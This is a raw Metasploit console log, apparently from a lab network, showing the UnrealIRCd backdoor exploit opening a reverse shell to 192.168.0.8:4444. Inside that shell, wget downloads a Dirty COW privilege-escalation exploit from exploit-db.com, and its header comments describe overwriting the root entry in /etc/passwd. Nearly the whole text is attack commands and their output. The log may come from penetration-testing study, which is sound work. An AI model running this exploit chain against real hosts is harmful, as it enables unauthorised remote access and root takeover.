 msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.8:4444
[*] 192.168.0.20:6667 - Connected to 192.168.0.20:6667...
[*] 192.168.0.20:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo o8xfVuFWF20gbEp0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "o8xfVuFWF20gbEp0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.0.8:4444 -> 192.168.0.20:36815) at 2017-10-27 16:
43:58 -0400
uname -a
Linux localhost 3.2.0-4-686-pae #1 SMP Debian 3.2.65-1 i686 GNU/Linux
wget --no-check-certificate http://exploit-db.com/download/40839
--2017-10-27 13:45:07--  http://exploit-db.com/download/40839
Resolving exploit-db.com (exploit-db.com)... 192.124.249.8
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://exploit-db.com/download/40839 [following]
--2017-10-27 13:45:07--  https://exploit-db.com/download/40839
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: `40839'
     0K ....                                                  100% 10.9M=0s
2017-10-27 13:45:08 (10.9 MB/s) - `40839' saved [5006/5006]
cat 40839
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//